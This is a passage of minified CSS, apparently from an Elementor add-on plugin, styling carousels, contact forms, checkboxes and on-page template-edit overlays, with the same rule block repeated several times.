#5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
